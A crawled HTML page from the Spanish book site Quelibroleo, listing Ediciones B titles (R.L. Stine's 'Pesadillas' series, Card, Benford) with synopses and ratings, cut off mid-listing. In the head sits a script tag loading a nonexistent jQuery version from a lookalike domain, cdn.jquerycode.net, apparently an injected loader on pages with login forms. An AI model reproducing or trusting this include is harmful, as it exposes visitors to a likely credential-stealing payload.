

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b?sort=fecha&page=294
body_size: 11977
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="ZxmU9mnDd0iNvb2VnNJFF0Z9K6Fqy00f4HY1IF4Z">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "ZxmU9mnDd0iNvb2VnNJFF0Z9K6Fqy00f4HY1IF4Z";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="ZxmU9mnDd0iNvb2VnNJFF0Z9K6Fqy00f4HY1IF4Z">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="ZxmU9mnDd0iNvb2VnNJFF0Z9K6Fqy00f4HY1IF4Z">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>fecha</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b?sort=titulo&page=294">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b?sort=puntuacion&page=294">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b?sort=votos&page=294">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b?sort=criticas&page=294">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/ediciones-b?sort=fecha&page=294">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Editoriales
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/observadores-del-pasado" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/sin-portada.svg" alt="Portada de OBSERVADORES DEL PASADO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/observadores-del-pasado"><span><b>OBSERVADORES DEL PASADO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen50685"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen50685" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/observadores-del-pasado#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,5
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/observadores-del-pasado">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/observadores-del-pasado#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/libro-arte-mas-prodigioso" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/sin-portada.svg" alt="Portada de LIBRO ARTE MAS PRODIGIOSO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/libro-arte-mas-prodigioso"><span><b>LIBRO ARTE MAS PRODIGIOSO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/der-van-y-whitford-y">DER, VAN Y WHITFORD, Y</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen50797"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen50797" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/libro-arte-mas-prodigioso#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/libro-arte-mas-prodigioso">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/libro-arte-mas-prodigioso#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/pesadillas-la-casa-de-la-muerte" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1328125799.jpg" alt="Portada de PESADILLAS: LA CASA DE LA MUERTE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/pesadillas-la-casa-de-la-muerte"><span><b>PESADILLAS: LA CASA DE LA MUERTE</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/stine-r-l-robert-lawrence-stine">STINE, R.L. (Robert Lawrence Stine)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen41278"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen41278" role="tabpanel">
								<div class="text">
																		<p>Amanda y Josh se habían mudado de casa. Ahora ocupan un viejo caserón misterioso. Tal vez embrujado. El pueblo de Dark Falls también les parece extraño. Sus padres ven las cosas de otra manera: "Los niños ya se acostumbrarán; en cuanto hagan nuevos amigos todo cambiará." Amanda y Josh se conforman....<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/pesadillas-la-casa-de-la-muerte#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,5
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/pesadillas-la-casa-de-la-muerte">22
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/pesadillas-la-casa-de-la-muerte#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/pesadillas-panico-en-la-calle-del-miedo" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1328124832.jpg" alt="Portada de PESADILLAS: PÁNICO EN LA CALLE DEL MIEDO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/pesadillas-panico-en-la-calle-del-miedo"><span><b>PESADILLAS: PÁNICO EN LA CALLE DEL MIEDO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/stine-r-l-robert-lawrence-stine">STINE, R.L. (Robert Lawrence Stine)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen41279"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen41279" role="tabpanel">
								<div class="text">
																		<p>A Erin Wright y a su mejor amigo Marty les encantan las películas de terror. Sobre todo, la película Pánico en la calle del miedo.En esa calle viven espeluznantes criaturas: el sapo asesino, Cara de Mono, el Descuartizador Chiflado... Pero cuando Erin y Marty hacen una visita al nuevo Parque Temátic...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/pesadillas-panico-en-la-calle-del-miedo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5,5
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/pesadillas-panico-en-la-calle-del-miedo">8
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/pesadillas-panico-en-la-calle-del-miedo#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/pesadillas-peligro-en-las-profundidades" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1328126134.jpg" alt="Portada de PESADILLAS: PELIGRO EN LAS PROFUNDIDADES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/pesadillas-peligro-en-las-profundidades"><span><b>PESADILLAS: PELIGRO EN LAS PROFUNDIDADES</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/stine-r-l-robert-lawrence-stine">STINE, R.L. (Robert Lawrence Stine)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen41280"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen41280" role="tabpanel">
								<div class="text">
																		<p>Billy y su hermana Sheena estan pasando las vacaciones con su tio, el doctor D, en una pequeña isla del Caribe. Es el lugar perfecto para bucear y Billy tiene ganas de aventura. Solo debe obedecer una regla: no acercarse a los arrecifes de coral. Pero el arrecife es tan hermoso y tranquilo que Billy...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/pesadillas-peligro-en-las-profundidades#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5,33
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/pesadillas-peligro-en-las-profundidades">15
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/pesadillas-peligro-en-las-profundidades#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/a-traves-del-mar-de-soles" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1305529470.gif" alt="Portada de A TRAVÉS DEL MAR DE SOLES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/a-traves-del-mar-de-soles"><span><b>A TRAVÉS DEL MAR DE SOLES</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/benford-gregory">BENFORD, GREGORY</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen34553"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen34553" role="tabpanel">
								<div class="text">
